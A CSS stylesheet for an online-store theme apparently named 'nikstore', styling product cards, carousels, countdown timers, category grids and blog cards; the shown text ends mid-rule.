.etc-ver-cat-toggle span i {
    margin-right: 10px;
}

.nikstore-vertical-nav-dropdown .nikstore-m-menu > ul > li.nav-item > .xpc-nav-link.dropdown-toggle > span:before {
    right: 0;
    top: 0;
    -webkit-transform: rotate(272deg);
    transform: rotate(272deg);
}

.nikstore-vertical-nav-dropdown .nikstore-m-menu .nav-style-megamenu > li.nav-item .dropdown-menu .submenu-box {
    margin-top: 0;
}
.submenu-box .active::before{
    display:none !important;
}
.etc-ver-cat-toggle .ri-arrow-down-s-line {
    float: right;
    margin-top: 2px;
}

.nikstore-vertical-nav-dropdown .navbar-expand-lg {
    padding: 0 !important;
}

.nikstore-label-g {
    font-weight: 400;
    font-size: 14px;
    line-height: 18px;
    background: var(--main-text-color);
    color: #fff;
    padding: 2px 10px;
    /* identical to box height, or 157% */
    text-align: center;
    text-transform: uppercase;
}

#emrc-flash-offer-count .separator {
    display: none;
}

#emrc-flash-offer-count .nikstore-count-value {
    padding: 5px 15px;
    font-size: 24px;
    color: #fff;
    font-weight: 500;
}

#emrc-flash-offer-count .nikstore-count-value .label {
    font-size: 14px;
    padding-left: 6px;
    font-weight: 400;
}

.offer-time-v6#emrc-flash-offer-count {
    font-size: 0;
}

.weekly-deal-single-product-icons .tooltip.left {
    margin-right: auto;
    padding: 0 5px;
    right: 0;
    left: 130%;
}

.weekly-deal-single-product-icons .tooltip.left:before {
    left: -6px !important;
    transform: rotate(180deg);
}

.nikstore-product-stl-ten .product-seller-info {
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    color: var(--alt-text-color);
}

.nikstore-product-stl-ten .product-seller-info a,
.weekly-deal-single-product-cat a {
    color: var(--alt-text-color);
}

.nikstore-product-stl-ten .product-seller-info a:hover,
.weekly-deal-single-product-cat a:hover {
    color: var(--main-color);
}

.nikstore-product-stl-ten .product-seller-info a:visited,
.weekly-deal-single-product-cat a:visited {
    color: var(--alt-text-color);
}

.nikstore-product-stl-ten .product-seller-info .nikstore-dokan-seller-label,
.weekly-deal-single-product-cat .nikstore-dokan-seller-label,
.tsp-cat .nikstore-dokan-seller-label,
.recommend-v6-content .nikstore-dokan-seller-label {
    font-weight: 300;
    opacity: .8;
    font-size: 14px;
}

.recommend-v6-content .nikstore-dokan-seller-label a {
    font-weight: 400;
}

.nikstore-product-stl-ten .sell-pro-price .amount {
    font-weight: 400;
}

.recommend-product-grid-v6 .cart-icon-v6 {
    bottom: 10px;
}

.v6-single-top-selling-product .wishlist-icon-v6 {
    display: none !important;
}

.nikstore-dokan-seller-name a:hover,
.nikstore-product-stl-ten .product-seller-info a:visited:hover,
.weekly-deal-single-product-cat a:visited:hover {
    color: var(--main-color);
}

.product-img-v6 img {
    width: 100%;
}

.recommend-v6-content .nikstore-dokan-seller-name,
.recommend-v6-content .nikstore-dokan-seller-name a {
    color: var(--alt-text-color);
}



.pro-reviews {
    display: flex;
    justify-content: center;
    align-items: center;
}

.product-filter-style {
    display: flex;
    justify-content: space-between;
}

.one-style-carosol-product {
    border: none;
}

.one-style-carosol-product:hover {
    border: none;
    box-shadow: none;
    border-radius: none;
}






.nikstore-product-style-one .product-cateory {
    padding-top: 12px;
}

.product-content-carosol-one .pro-reviews {
    justify-content: start;
}
.psf-style-one .tooltip.left {
    top: auto !important;
    right: 70% !important;
    bottom: 0;
    font-size: 11px !important;
    transform: rotate(90deg);
    min-width: 76px;
    border-radius: 2px;
}
.psf-style-one .tooltip.left:before{
    transform: translateX(-45px);
}
.psf-style-one{
    position: absolute;
    bottom: 8%;
    right: 6%;
    width: auto;
}
.psf-style-one .added_to_cart.wc-forward{
    font-size: 0;
    position: relative;
    padding: 0;
    margin-bottom: 5px !important;
    display: inline-block;
    background: #FFFFFF;
    color: #717171;
}
.psf-style-one .added_to_cart.wc-forward:before{
    content: "\e004";
    display: inline-block;
    font-family: "nikstore-icon" !important;
    font-size:16px;
    color: #717171;
}
.psf-style-one a{
    display: flex;
    background: #FFFFFF;
    border-radius: 2px;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    margin-bottom: 7px;
    color: #717171;
    align-items: center;
    justify-content: center;
    position: relative;
    transform: translateX(5px);
    transition: transform .1s,opacity .1s,background .35s,color .35s;

}
.psf-style-one a i,
.psf-style-one .compare-button .woosc-btn:before{
    color: #717171;
}
.psf-style-one a:hover{
    background:#835BF6;
    color:#fff;
}
.psf-style-one a:hover i,
.psf-style-one .compare-button a:hover:before{
    color:#fff;
}
.psf-style-one a:visited{
    color: #717171;
}
.psf-style-one a span{
    font-size:0 !important;
}
.nikstore-product-style-two .tooltip.left {
    top: auto !important;
    right: -25% !important;
    bottom: 51px;
    font-size: 12px !important;
}
.nikstore-product-style-two .tooltip.left::before {
    left: 40% !important;
    bottom: -26%;
    transform: rotate(181deg);
}
@media (min-width:1200px){
    .psf-style-one a{
        opacity: 0;
        visibility: hidden;
    }
    .nikstore-product-style-one:hover .psf-style-one a{
        opacity: 1;
        transform: translateX(0);
        visibility: visible;
    }
    .nikstore-product-style-one:hover .psf-style-one a:nth-child(2){
        transition-delay: 75ms;
    }

    .nikstore-product-style-one:hover .psf-style-one .quick-view-button a{
        transition-delay: .20s;
    }

    .nikstore-product-style-one:hover .psf-style-one .woosc-compare-button a{
        transition-delay: .40s;
    }
}
.product-content-carosol-cart {
    position: absolute;
    bottom: 5%;
    display: inline-block;
    flex-direction: row;
    transition: all 1s;
    z-index: 10;
    width: 100%;
    justify-content: center;
    left: 75%;
}

.product-off-time h5 {
    background: var(--sec-color);
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    text-align: center;
    color: #FFF;
    padding: 7px 8px;
    margin-bottom: 0px;
    line-height: normal;
    width: auto;
    height: auto;
}

.product-carosal-top-style .section-heading,
.product-carosal-top-style .section-heading h2 {
    margin-bottom: 0px;
}

.product-carosal-top-style {
    padding: 8px 15px;
}

.top-main-carosol-style-one {
    border: 1px solid #E7E7E7;
    border-top: none;
    border-radius: 0 0 4px 4px;
    padding-bottom: 14px;
}

.nikstore-product-carousel-box {
    padding: 0 10px 0px 10px;
    border-radius: 4px;
}

.top-main-carosol-style-two {
    padding-bottom: 20px;
}

.tranding-style-product {
    display: flex;
    align-items: center;
    gap: 25px;
}

.swiper-container-autoheight .swiper-wrapper {
    margin-top: 20px;
}

/* .trading-product-style-one {
padding: 20px;
} */

.tranding-style-product .product-content-carosol-one .onsale {
    padding: 4px 10px !important;
    border-radius: 2px;
}






.custom-cat-grid-st2-single a {
    display: block;
}

.custom-cat-grid-st2-single {
    align-items: center;
    display: flex;
    gap: 10px;
}

.nikstore-itamized-grid-center .custom-cat-grid-st2-single img {
    max-width: 56px;

}


/*
.custom-cat-grid-st2-single a {
font-size: 18px;
} */

.custom-cat-grid-st2-single a.cont-sty {
    font-size: 14px;
}

.custom-cat-grid-st2-singleone {
    display: flex;
    text-align: center;
    padding-left: 0;
    margin-bottom: 0px;
    justify-content: center;
    align-items: center;
}

.custom-cat-grid-st2-singleone .nickstore_grid_list {
    padding-top: 15px;
}


/* .cat-bdr-top::before {
content: "";
position: absolute;
height: 1px;
top: 97px;
left: 284px;
width: 550px;
z-index: 19;
background-color: #E7E7E7;
} */


/* .custom-cat-grid-st2-single:last-child {
margin-top: 40px;
margin-bottom: 20px;
} */

.product-icons-fv2 {
    left: 40px;
    top: 78%;
}

.product-content-fv2 .product-cateory ul {
    list-style: none;
    margin: 0px 0 0 0;
    padding-left: 0px;
}

.product-content-fv2 .product-cateory ul li {
    margin: 0px 0px 1px 0;
}

.product-content-fv2 .sell-pro-price {
    display: inline-block;
    margin-bottom: 4px;
}

.product-content-fv2 .avarage p {
    margin-bottom: 5px;
}

.product-content-fv2 .add-to-cart-green-btn {
    text-align: center;
    margin: 21px 0 10px 0px;
}

.product-content-fv2 .add-to-cart-green-btn a {
    background-color: #FF7246;
    padding: 12px 30px;
    color: #fff;
}

.product-content-fv2 h2 {
    margin-bottom: 0px;
}

.product-fv2 .product-content-fv2 .pro-review {
    margin: 0px 0px 1px 0;
    width: 100%;
}

.trending-products-sport .prodict-title h4 a {
    padding-top: 11px;
}


/* .trending-products-sport .pro-reviews {
padding-top: 12px;
} */



.product-filter-style {
    align-items: center;
}

.filter_cat_a a {
    display: inline-flex;
    gap: 10px;
}

.style-populer .custom-w {
    padding: 0;
    margin-top: 5px;
}

.custom-w .add-to-cart-green-btn-sty-two {
    margin-bottom: -8px;
}

.add-to-cart-green-btn-sty-two a {
    color: #fff;
    padding: 12px 12px;
}

.products-tab-list li button {
    min-height: 0px !important;
}

.button-cat-fild {
    display: contents;
}

.button-cat-fild .shop-category h5 {
    padding: 91px 2px 0px 0px;
    display: inline-block;
}

.xpc-counter-product-woo {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.take-deal-oner-style {
    display: block;
}
.take-deal-oner-style #nikstoretimer p{
    margin-bottom:0;
    background: #FFFFFF;
    box-shadow: 0px 10px 25px rgba(0, 0, 0, 0.06);
    padding: 20px;
    text-align: center;
    margin-right: 4px;
    line-height: 1;


}
.take-deal-oner-style #nikstoretimer .label{
    margin-top:5px;
}
.take-deal-oner-style h5{
    margin-bottom:25px;
}
.nikstore-timer-for-countdown.nikstore-timer-style-one #nikstoretimer p{
    background:transparent;
    box-shadow:none;
    padding:15px;
}

.take-deal-oner-style #nikstoretimer span.nikstore-count-value{
    padding:0 !important;
    background:transparent;
    margin-top:0 !important;
}

.take-deal-oner-style .style-deal-style {
    margin-bottom: 26px;
    margin-top: -26px;
}

.woo_product_cat {
    width: 100%;
    text-align: center;
}

.woo_product_cat a {
}

.cat-grid-img {
    box-shadow: 0px 20px 45px rgb(0 0 0 / 5%);
}

.label-dd {
    margin-top: 22px;
}

.trending-product-sport-img a img,
.product-img-v6 a img {
    width: auto;
}

.carosul__style_two .nikstore-grid-cart-btn {
    color: #FFFFFF;
    padding: 10px 20px 10px 20px;
    border-radius: 8px 8px 8px 8px;
    background: #1A1D3E;
}

.carosul__style_two .nikstore-grid-cart-btn:hover {
    background-color: #FF7D62;
}

.carosul__style_two {
    background: #FFFFFF;
    box-shadow: 0px 25px 35px rgb(0 0 0 / 7%);
    border-radius: 16px;
    padding: 16px 16px 16px 16px;
}

.take-deal-oner-style {
    background: #FFFFFF;
    box-shadow: 0px 25px 65px rgb(0 0 0 / 8%);
    border-radius: 32px;
    padding: 20px;
}

.take-deal-oner-style:hover {
    box-shadow: 0px 25px 65px rgb(0 0 0 / 8%) !important;
}

.take-deal-oner-style .add_to_cart_button {
    padding: 10px 20px 10px 20px;
    color: #FFFFFF;
    background: #FF7D62;
    border-radius: 12px 12px 12px 12px;
}

.take-deal-oner-style .trending-product-sport-img a img {
    width: 100%;
    border-radius: 18px;
}

.nikstore-single-blog h2 {
    font-weight: 600;
    font-size: 22px;
    line-height: 150%;
}

.nikstore-single-blog .nikstore-blog-meta span a,
.nikstore-single-blog p,
.nikstore-single-blog .nikstore-blog-meta span {
    font-weight: 400;
    font-size: 16px;
    color: #717171;
    transition:all .2s;
}
.nikstore-single-blog .nikstore-blog-meta span a:hover{
    color:#000;
}

.post-style-one .nikstore-single-blog a.nikstore-post-thumbnail {
    border-radius: 24px;
}

.nikstore-blog-title {
    margin-bottom: 0px;
}

.trending-products-sport .pro-reviews {
    padding-top: 4px;
}

.filter_cat_a a {
    align-items: center;
}

.filter_cat_style_blog {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 28px;
}

.filter_cat_style_blog h2 {
    font-size: 32px;
    font-weight: 700px;
    color: #101010;
    margin-bottom: 0px;
}

.filter_cat_style_blog a {
    padding: 12px 24px;
    border-radius: 4px;
    background: #835BF7;
}
.filter_cat_style_blog a i{
    transition: padding 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.filter_cat_style_blog a:hover i{
    padding-left: 8px;
}

.product-title-lft-heading h2 {
    font-weight: 700;
    font-size: 32px;
    line-height: 130%;
    color: #101010;
    margin-bottom: 15px;
}

.trending-product-sport-img-oner {
    height: auto;
    max-width: 160px;
    min-width: 160px;
}

.trending-product-sport-img-content,
.trending-product-sport-img-content .product-cateory {
    text-align: left;
}

.trending-product-sport-img-content .pro-reviews {
    justify-content: left;
}

.product-content-carosol-one span.onsale {
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    background-color: #FF4949;
    color: #fff;
}

.product-content-carosol-one .span-sel {
    margin-bottom: 9px;
}

.product-content-carosol-one .prodict-title h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
    padding-top: 3px;
    padding-bottom: 3px;
}


.nikstore-list-product-style-one .product-content {
    padding: 0;
}
.nikstore-list-product-style-one .tranding-style-product {
    gap: 24px;
}
.nikstore-list-product-style-one .trending-products-sport .tooltip.left {
    top: auto !important;
    right: 120% !important;
    bottom: 7px;
}
.nikstore-list-product-style-one .trending-products-sport .tooltip.left::before {
    left: 92% !important;
    transform: translateX(0%) !important;
    rotate: 90deg;
    bottom: 32%;
}

.trending-product-sport-img-oner .product-content-carosol-cart {
    left: 65%;
}

.trending-product-sport-img-oner .product-content-carosol-cart .quick-view-button a:hover,
.trending-product-sport-img-oner .product-content-carosol-cart a:hover {
    background: #835BF7;
    border-radius: 2px;
    border-color: #835BF7;
    color: #ffffff;
}

.trending-product-sport-img-oner .product-content-carosol-cart .quick-view-button a,
.trending-product-sport-img-oner .product-content-carosol-cart a {
    background: #ffffff;
    border-radius: 2px;
    border-color: #ffffff;
    color: #717171;
    margin-top: 3px;
}

.iso-pro-no-filter {
    border: 1px silid;
}

.nikstore-list-wc-style-two {
    border: 1px solid #E7E7E7;
    padding: 10px;
}



.nikstore-list-product-style-one .padding-iso-pro-filter-content:last-child .trading-product-style-one-spacher {
    border-bottom: none;
}

@media (min-width: 768px) {
    .nikstore-product-carousel-item::before {
        content: "";
        display: block;
        width: 1px;
        height: 98%;
        margin-right: 5px;
        position: absolute;
        left: -12.5px;
        background: rgb(231, 231, 231);
    }
}

.catagories_blog-a {
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    color: #101010;
}

.catagories_blog-count {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
}

.nikstore-itamized-grid .custom-cat-grid-st2-singleone img {
    max-width: 94px;
    width:100%;
}


/* a:visited{
color: #000!important;
} */

.nikstore-tab-style-one .padding-iso-pro-non-filter-content {
    padding: 0px;
}
.nikstore-tab-style-one .iso-pro-non-filter{
    border: .5px solid #E7E7E7;
}
.nikstore-tab-style-one .trending-products-v6-single {
    border: .5px solid #E7E7E7;
}

.products-tab-list {
    gap: 22px;
}

.products-tab-list li button {
    border-bottom: 1px solid;
    font-weight: 600;
    font-size: 22px;
    line-height: 150%;
    padding: 0 0 0 0;
    background: #0000;
    color: #000;
    border: none;
}

.products-tab-list li button.active {
    color: #FF7246;
    border-bottom: 1px solid #FF7246;
    background-color: #fd604f00;
}

.products-tab-list li button:hover {
    color: #FF7246;
    border-bottom: 1px solid #FF7246;
    background-color: #fd604f00;
}

.nikstore-tab-style-one .add-to-cart-green-btn a {
    padding: 12px 25%;
}

.nikstore-tab-style-one span.pivoo-product-sale-tag {
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    text-align: center;
    color: #FFFFFF;
}

.nikstore-tab-style-one .product-cateory a {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
}


.nikstore-tab-style-one .product-content-v6 {
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
}

.nikstore-tab-style-one .sell-pro-price {
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    text-align: right;
    color: #101010;
}

.nikstore-tab-style-one .avarage p,
.nikstore-woo-product-style-two .avarage p {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
}

.nikstore-tab-style-one .product-progress-status::before,
.nikstore-woo-product-style-two .product-progress-status::before {
    background: #FF7246;
}

.nikstore-woo-product-style-two .product-content-v6 h2 a {
    font-weight: 600;
}



.nikstore-woo-product-style-two .add-to-cart-green-btn-sty-two {
    padding: 7px 0px;
    margin-top: -17px;
    margin-right: 6px;
}


/* .nikstore-woo-product-style-two .add-to-cart-green-btn-sty-two:hover{
background: #FF7246;
} */

.nikstore-woo-product-style-two .trending-products-v6-single .style-populer .custom-w .add-to-cart-green-btn-sty-two a {
    color: #FF7246;
    background: #FFE3DA;
}

.nikstore-woo-product-style-two .trending-products-v6-single .style-populer .custom-w .add-to-cart-green-btn-sty-two a:hover {
    color: #FFE3DA;
    background: #FF7246;
}

.nikstore-woo-product-style-two .trending-products-v6-single {
    border: 1px solid #E7E7E7;
    padding: 11px 11px 15px 11px;
}

.product-filter-style .filter_cat_a a {
    font-weight: 500;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #FF7246;
    border-bottom: 1px solid #FF7246;
}

.product-title-lft h2 {
    font-weight: 700;
    font-size: 32px;
    line-height: 130%;
    text-align: center;
    color: #101010;
}

.nikstore-list-wc-style-two .sell-pro-price {
    color: #101010;
}

.nikstore-list-wc-style-two .trending-product-sport-img img {
    width: auto;
    height: 124px;
}

.nikstore-list-wc-style-two .trending-product-sport-img {
    height: auto;
}

.nikstore-list-wc-style-two {
    margin-top: 20px;
}

.nikstore-list-wc-style-two .trending-product-sport-img {
    margin-bottom: 0px;
}

.nikstore-list-wc-style-two .trending-products-sport .sell-pro-price .amount {
    color: #000;
}

.pro-reviews .star-rating,
.pro-reviews {
    font-size: 14px;
    color: #717171;
}

.shop-category {
    border-radius: 32px;
}

.nikstore-woo-product-style-three .carosul__style_two .product-cateory,
.nikstore-woo-product-style-three .carosul__style_two .prodict-title h4,
.nikstore-woo-product-style-three .carosul__style_two .sell-pro-price {
    text-align: left;
}

.nikstore-woo-product-style-three .sell-pro-price {
    padding-bottom: 7px;
}

.product-cateory a {
    color: #717171;
}

.woo_product_cat a {
    padding: 15px 20px;
    background: #FF7D62;
    border-radius: 12px;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
}

.woo_product_cat a:hover {
    color: #fff;
}

.nikstore-woo-product-style-three .pivoo-product-sale-tag span,
.nikstore-product-carousel-style-two .pivoo-product-sale-tag span {
    border-radius: 6px;
}

.pivoo-product-sale-tag span {
    font-weight: 500;
    font-size: 14px;
    border-radius:4px;
    text-align: center;
    color: #FFFFFF;
}

.nikstore-woo-product-style-one .pivoo-product-sale-tag span {
    border-radius: 2px;
}

.nikstore-woo-product-style-one .product-cateory,
.nikstore-woo-product-style-one .prodict-title h4,
.nikstore-woo-product-style-one .sell-pro-price {
    text-align: center;
}

.nikstore-woo-product-style-one .prodict-title h4 {
    padding-top: 0px;
}

.nikstore-woo-product-style-one .pro-reviews {
    justify-content: center;
}



.product-filter-styles-three {
    display: block;
}


.nikstore-list-product-style-three .trading-product-style-one {
    margin-bottom: 20px;
}

.nikstore-list-product-style-three .trending-product-sport-img {
    height: auto;
}

.nikstore-list-product-style-three .trending-product-sport-img a {
    width: 100%;
}

.nikstore-list-product-style-three .product-content,
.nikstore-list-product-style-three .product-cateory,
.nikstore-list-product-style-three .prodict-title h4 {
    text-align: center;
}

.nikstore-list-product-style-three .pro-reviews {
    justify-content: center;
}

.nikstore-list-product-style-three .avarage p {
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    text-align: center;
    color: #1A1D3E;
}

.nikstore-list-product-style-three .avarage p span {
    color: #36D286;
}

.nikstore-list-product-style-three .take-deal-oner-style {
    padding: 29px 20px 20px 28px;
}
.rev-carousel-one .single-r-slide{
    padding-bottom:10px;
}
.rev-carousel-seven .single-r-slide{
    padding-bottom:0;
}

.rev-carousel-one .client-single-quote-st3 {
    background: #FFFFFF;
    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
    padding: 32px 26px 32px 32px;
    margin-top: 10px;
}

.rev-carousel-seven .client-single-quote-st3{
    box-shadow:none !important;
}

.rev-carousel-one .quote-text {
    margin: 4px 0px 10px 0px;
}

.rev-carousel-one .client-name,
.rev-carousel-one .client-deg,
.rev-carousel-one .clint-review-img,
.rev-carousel-one .quote-text {
    text-align: left;
}

.rev-carousel-one .clint-review-i {
    text-align: end;
    margin-top: -32px;
}

.rev-carousel-one .client-name {
    padding-top: 10px;
}

.rev-carousel-one .client-deg {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
}

.rev-carousel-one .client-name {
    font-size: 16px;
}

.rev-carousel-one .client-names {
    font-size: 18px;
}


.nikstore-product-carousel-style-two {
    height: 461px !important;
}

.nikstore-product-carousel-style-two .nikstore-product-carousel-item::before {
    content: '';
    display: none;
    width: 2px;
    height: 98%;
    margin-right: 5px;
    background: #E7E7E7;
    position: absolute;
    left: -16px;
}

.main-carosol-style-one .section-heading h2 {
    font-weight: 700;
    font-size: 32px;
    line-height: 130%;
    color: #FFFFFF;
}

.main-carosol-style-one .product-carosal-top-style {
    background-color: #835BF7;
    margin: 0 -10px;
}

.main-carosol-style-two .product-carosal-top-style {
    background-color: #ffffff00;
}

.main-carosol-style-one .nikstore-swiper-button-prev,
.main-carosol-style-one .nikstore-swiper-button-next {
    background-color: #10101020;
    border: none;
    border-radius: 4px;
}

.main-carosol-style-one .nikstore-swiper-button-prev:hover,
.main-carosol-style-one .nikstore-swiper-button-next:hover {
    background-color: #fff;
    color: #000;
    border: none;
}

.nikstore-product-carousel-style-one .product-progress-status:before {
    background: #835BF7;
}

.main-carosol-style-one #days,
.main-carosol-style-one #hours,
.main-carosol-style-one #minutes,
.main-carosol-style-one #seconds {
    background-color: #10101020;
    border-radius: 4px;
}

.main-carosol-style-one .producticons-sport a {
    background: #FFFFFF;
    border-radius: 2px;
    color: #717171;
    border: none;
    margin-top: 5px;
    display: table-caption;
}

.nikstore-product-carousel-style-one .product-content-carosol-cart a:hover {
    background: #835BF7;
    color: #fff;
}

.main-carosol-style-one .avarage p {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
    margin-bottom: 3px;
}

.main-carosol-style-one .avarage p span {
    color: #101010;
}

.main-carosol-style-one .sell-pro-price {
    margin-bottom: 3px;
}

.nikstore-product-carousel-style-two .carosul__style_two {
    padding: 16px 16px 0px 16px;
}

.nikstore-product-carousel-style-two .style-carosul-two {
    margin-bottom: 16px;
}

.top-main-carosol-style-two .weekly-offer-timeline {
    display: none;
}

.main-carosol-style-two .nikstore-swiper-button-prev,
.main-carosol-style-two .nikstore-swiper-button-next {
    background: #FF7D62;
    border-radius: 10px;
    border: none;
}

.main-carosol-style-two .nikstore-swiper-button-prev:hover,
.main-carosol-style-two .nikstore-swiper-button-next:hover {
    background: #FFFFFF;
    box-shadow: 0px 10px 35px rgba(0, 0, 0, 0.12);
    border-radius: 10px;
    color: #1A1D3E;
    border: none;
}

.main-carosol-style-two .section-heading h2 {
    font-weight: 700;
    font-size: 40px;
    line-height: 130%;
    color: #1A1D3E;
}

.counter-style-one {
    display: flex;
    gap: 10px;
    align-items: center;
}

.counter-style-one {
    display: flex;
    align-items: center;
    gap: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
}

.nikstore-woo-product-style-one .producticons-sport a {
    background: #FFFFFF;
    border-radius: 2px;
    color: #717171;
    border: none;
    margin-right: 5px;
}

.nikstore-woo-product-style-one .producticons-sport a:hover {
    background: #835BF7;
    color: #FFFFFF;
}

.nikstore-woo-product-style-three .style-carosul-two {
    margin-bottom: 4px;
}

.nikstore-cat-style-two .cat-grid-img {
    width: auto;
    height: auto;
    background: #fff0;
    border-radius: 0px;
    text-align: center;
    display: inline-block;
    margin-top: 0px;
    margin-bottom: 0px;
    box-shadow: 0px 0px 0px rgb(0 0 0 / 0%);
}

.nikstore-cat-style-two .cat-grid-img img {
    width: 110px;
    height: auto;
    margin-top: 0;
}

.nikstore-cat-style-two .shop-category {
    border-radius: 50%;
    max-width: 210px;
    max-height: 210px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}

.nikstore-cat-style-two h5 {
    text-align: center;
    font-weight: 600;
    font-size: 22px;
    line-height: 150%;
    color: #1A1D3E;
}

.nikstore-cat-style-one .button-cat-fild .shop-category h5 {
    font-weight: 600;
    font-size: 22px;
    line-height: 150%;
    text-align: center;
    color: #FFFFFF;
}
.nikstore-cat-style-one .button-cat-fild .shop-category h5 {
    position: relative;
    transition: all 0.3s;
}

.nikstore-cat-style-one .button-cat-fild .shop-category h5:after {
    content: "";
    width: 100%;
    height: 1px;
    background: #ffffff;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    transition: all 0.3s;
}

.nikstore-cat-style-one .button-cat-fild .shop-category h5:hover:after {
    width: 0;
    right: 0;
    left: auto;
}
.button-cat-fild .shop-category {
    background: #FF7D62;
}

.product-filter-styles-four .offer-time {
    margin-right: 0px;
}

.product-filter-styles-four .offer-time p {
    margin-top: 10px;
}

.product-filter-styles-four .middole-counter {
    color: #000;
    font-size: 39px;
    display: flex;
    padding: 0 8px;
    align-items: center;
    margin-top: -32px;
}

.product-filter-styles-four h2 {
    font-weight: 700;
    font-size: 40px;
    line-height: 130%;
    color: #1A1D3E;
    margin-bottom: 0;
}

.product-filter-styles-four p {
    font-weight: 400;
    font-size: 16px;
    line-height: 150%;
    color: #717171;
}

fetured-s .product-filter-styles-four .offer-time p {
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    text-align: center;
    color: #1A1D3E;
}

.product-filter-styles-four .offer-time h5 {
    font-weight: 600;
    font-size: 32px;
    line-height: 130%;
    text-align: center;
    color: #FFFFFF;
    background-color: #FF7246;
}

.nikstore-woo-product-style-four .product-cateory,
.fetured-style-new .product-cateory,
.nikstore-woo-product-style-five .product-cateory {
    text-align: left;
}

.fetured-style-middol .product-cateory {
    text-align: center;
}

.fetured-style-middol .trending-product-sport-img a img {
    width: 100%;
}

.fetured-style-middol .trending-product-sport-img {
    height: auto;
}

.fetured-style-middol .trending-product-sport-img a {
    width: 100%;
    height: auto;
}

.fetured-style-middol .trending-products-sport {
    height: 100%;
}

.nikstore-woo-product-style-four .product-cateory a,
.fetured-style-new .product-cateory a,
.nikstore-woo-product-style-five .product-cateory a {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: #717171;
}

.fetured-style-new .product-cateory a,
.fetured-style-middol .product-cateory a {
    color: #FFFFFF;
}

.nikstore-woo-product-style-four .prodict-title h4,
.fetured-style-new .product-cateory h4,
.fetured-style-middol .product-cateory h4,
.nikstore-woo-product-style-five .prodict-title h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    color: #101010;
    padding-top: 0;
}

.fetured-style-new .prodict-title h4,
.fetured-style-middol .prodict-title h4 {
    padding-top: 0px;
}

.fetured-style-middol .prodict-title h4 {
    text-align: center;
}

.fetured-style-middol .sell-pro-price {
    text-align: center;
}

.nikstore-woo-product-style-four .trending-products-sport .pro-reviews,
.fetured-style-new .trending-products-sport .pro-reviews,
.nikstore-woo-product-style-five .trending-products-sport .pro-reviews {
    justify-content: left;
    margin-top: 2px;
}

.nikstore-woo-product-style-four .trending-products-sport,
.fetured-style-new .trending-products-sport,
.fetured-style-middol .trending-products-sport {
    padding: 8px;
    border: none;
    box-shadow: 0px 15px 26px rgb(0 0 0 / 7%);
    border-radius: 4px;
}

.fetured-style-new .trending-products-sport,
.fetured-style-middol .trending-products-sport {
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
}


.fetured-style-middol .producticons-sport,
.nikstore-woo-product-style-five .producticons-sport {
    position: absolute;
    right: 0;
    display: flex;
    flex-direction: row;
    transition: all 1s;
    z-index: 10;
    width: 100%;
    justify-content: center;
    top: 61%;
}



.fetured-style-middol .trending-products-sport:hover .producticons-sport,
.nikstore-woo-product-style-five .trending-products-sport:hover .producticons-sport {
    transform: translateY(45px);
    right: 0;
    transition: all 1s cubic-bezier(.19, 1, .22, 1);
    transition-delay: 0s;
    top: 39.5%;
}

.fetured-style-new .producticons-sport,
.fetured-style-middol .producticons-sport {
    width: 100%;
}

.nikstore-woo-product-style-five .producticons-sport {
    background: white;
    width: auto;
}




.nikstore-woo-product-style-four .trending-products-sport .producticons-sport a,
.fetured-style-new .trending-products-sport .producticons-sport a,
.fetured-style-middol .trending-products-sport .producticons-sport a {
    padding: 0;
    background: #fff0;
    border: none;
}

.nikstore-woo-product-style-four .producticons-sport a,
.nikstore-woo-product-style-five .producticons-sport a {
    color: #717171;
}

.fetured-style-new .producticons-sport a,
.fetured-style-middol .producticons-sport a {
    color: #fbfbfb;
}

.nikstore-woo-product-style-four .producticons-sport a:hover,
.fetured-style-new .producticons-sport a:hover,
.fetured-style-middol .producticons-sport a:hover,
.nikstore-woo-product-style-five .producticons-sport a:hover {
    color: #717171;
}

.nikstore-woo-product-style-four .producticons-sport a.add_to_cart_button,
.fetured-style-new .producticons-sport a.add_to_cart_button,
.fetured-style-middol .producticons-sport a.add_to_cart_button,
.nikstore-woo-product-style-five .producticons-sport a.add_to_cart_button {
    font-weight: 600;
    font-size: 16px;
    color: #FF7246;
}

.nikstore-woo-product-btn-style-four a {
    color: #FF7246;
    border: 2px solid #FF7246;
    border-radius: 4px;
    background: #ff7d6200;
}

.nikstore-woo-product-btn-style-four a:hover {
    color: #ffffff;
    border: 2px solid #FF7246;
    border-radius: 4px;
    background: #FF7246;
}

.nikstore-featured-style-one .fetured-style-new {
    display: grid;
    grid-template-columns: auto auto;
    column-gap: 10px;
    row-gap: 14px;
}

.fetured-style-middol .v6-single-top-selling-product-offer {
    padding: 0 11px !important;
}

.fetured-style-middol .trending-product-sport-img,
.fetured-style-new .trending-product-sport-img {
    background: rgba(255, 255, 255, 0.1);
}

.fetured-style-middol .trending-products-sport,
.fetured-style-new .trending-products-sport {
